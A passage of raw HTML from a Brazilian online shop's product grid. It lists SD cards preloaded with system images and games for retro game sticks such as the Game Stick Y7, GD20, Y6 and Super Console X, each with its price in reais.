<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24272 status-publish first instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-stick-y7-cartao-256256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-256gb-com-imagem-e-jogos-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 Cartões (256Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Sistema-imagem-para-game-stick-Y7-256256-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24272" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24272" data-product_sku="2 Cartões (256Gb) com Imagem e Jogos - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;2 Cartões (256Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-256gb-com-imagem-e-jogos-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2 Cartões (256Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;439,99</bdi></span></span>
</div></li>
</ul>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-c84e0de elementor-grid-mobile-2 elementor-grid-4 elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-woocommerce-products" data-id="c84e0de" data-element_type="widget" data-widget_type="woocommerce-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><ul class="products elementor-grid columns-4">
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24265 status-publish first instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-stick-y7-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-64gb-256gb-com-imagem-e-jogos-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 Cartões (64Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64256-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24265" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24265" data-product_sku="2 Cartões (64Gb + 256Gb) com Imagem e Jogos - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;2 Cartões (64Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-64gb-256gb-com-imagem-e-jogos-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2 Cartões (64Gb + 256Gb) com Imagem 4.0 e Jogos para Game Stick Y7</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;295,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24255 status-publish instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-stick-y7-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-64gb-128gb-com-imagem-e-jogos-game-stick-y7/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 Cartões (64Gb + 128Gb) com Imagem 4.0 e Jogos para Game Stick Y7" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/07/Cartao-Sistema-imagem-para-game-stick-Y7-64128-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24255" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24255" data-product_sku="2 Cartões (64Gb + 128Gb) com Imagem e Jogos - Game Stick Y7" aria-label="Adicione ao carrinho: &ldquo;2 Cartões (64Gb + 128Gb) com Imagem 4.0 e Jogos para Game Stick Y7&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/2-cartoes-64gb-128gb-com-imagem-e-jogos-game-stick-y7/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">2 Cartões (64Gb + 128Gb) com Imagem 4.0 e Jogos para Game Stick Y7</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;189,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24283 status-publish instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-stick-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-game-stick-gd20/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick GD20" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-GD20-5.0-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24283" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24283" data-product_sku="Cartão 128Gb com Imagem e Jogos - Game Stick GD20" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick GD20&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-game-stick-gd20/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick GD20</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-24289 status-publish last instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-stick-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-game-stick-y6/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick Y6" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/03/Cartao-Imagem-Y6-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=24289" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="24289" data-product_sku="Cartão 128Gb com Imagem e Jogos - Game Stick Y6" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick Y6&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
				<path d="M878.77,943.611c0,2.75-1.005,5.131-3.015,7.141c-2.009,2.01-4.389,3.014-7.139,3.014c-2.75,0-5.13-1.004-7.139-3.014  c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138c2.009-2.011,4.389-3.016,7.139-3.016  c2.75,0,5.13,1.005,7.139,3.016C877.765,938.482,878.77,940.862,878.77,943.611z M949.846,943.611c0,2.75-1.005,5.131-3.015,7.141  s-4.39,3.014-7.141,3.014c-2.748,0-5.129-1.004-7.138-3.014c-2.01-2.01-3.015-4.391-3.015-7.141c0-2.749,1.005-5.129,3.015-7.138  c2.009-2.011,4.39-3.016,7.138-3.016c2.751,0,5.131,1.005,7.141,3.016C948.841,938.482,949.846,940.862,949.846,943.611z   M960,857.306v40.615c0,1.27-0.438,2.393-1.311,3.371s-1.943,1.548-3.212,1.705l-82.815,9.678c0.687,3.174,1.031,5.024,1.031,5.554  c0,0.846-0.635,2.539-1.904,5.076h72.979c1.375,0,2.564,0.503,3.569,1.508c1.006,1.005,1.508,2.194,1.508,3.569  c0,1.376-0.502,2.564-1.508,3.569c-1.005,1.005-2.194,1.507-3.569,1.507H863.54c-1.375,0-2.565-0.502-3.57-1.507  s-1.507-2.193-1.507-3.569c0-0.581,0.212-1.415,0.634-2.498c0.424-1.085,0.847-2.036,1.27-2.855c0.423-0.82,0.992-1.878,1.706-3.174  s1.124-2.076,1.23-2.34l-14.041-65.285h-16.183c-1.375,0-2.564-0.502-3.569-1.507c-1.005-1.005-1.508-2.195-1.508-3.57  c0-1.375,0.502-2.565,1.508-3.57c1.004-1.004,2.194-1.507,3.569-1.507h20.308c0.846,0,1.6,0.172,2.261,0.516  s1.177,0.754,1.547,1.229c0.37,0.476,0.714,1.124,1.032,1.944c0.316,0.819,0.528,1.507,0.634,2.062  c0.106,0.556,0.252,1.336,0.437,2.34c0.185,1.005,0.304,1.692,0.357,2.063h95.271c1.375,0,2.563,0.502,3.57,1.507  C959.497,854.741,960,855.931,960,857.306z"/>
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-game-stick-y6/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Cartão 128Gb com Imagem 5.0 e Jogos para Game Stick Y6</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;129,99</bdi></span></span>
</div></li>
<li class="tm-has-options ast-article-single desktop-align-left tablet-align-left mobile-align-left ast-product-gallery-layout-horizontal-slider ast-product-gallery-with-no-image ast-product-tabs-layout-horizontal product type-product post-26268 status-publish first instock product_cat-cartao-sd product_cat-loja-padrao product_tag-game-retro-cartao has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="astra-shop-thumbnail-wrap"><a href="https://www.retrogamedojr.com.br/produto/cartao-128gb-com-imagem-e-jogos-super-console-x/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="700" height="700" src="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartão 128Gb com Imagem 5.0 e Jogos - Super Console X" srcset="https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao.webp 700w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-300x300.webp 300w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-150x150.webp 150w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-60x60.webp 60w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-110x110.webp 110w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-100x100.webp 100w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-32x32.webp 32w, https://www.retrogamedojr.com.br/wp-content/uploads/2025/05/console-x-cartao-170x170.webp 170w" sizes="(max-width: 700px) 100vw, 700px" /></a><a href="/?add-to-cart=26268" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26268" data-product_sku="Cartão 128Gb com Imagem e Jogos - Super Console X" aria-label="Adicione ao carrinho: &ldquo;Cartão 128Gb com Imagem 5.0 e Jogos - Super Console X&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Adicionar ao carrinho </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-cart"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-cart-svg" x="0px" y="0px" width="20px" height="20px" viewBox="826 837.5 140 121" enable-background="new 826 837.5 140 121" xml:space="preserve">
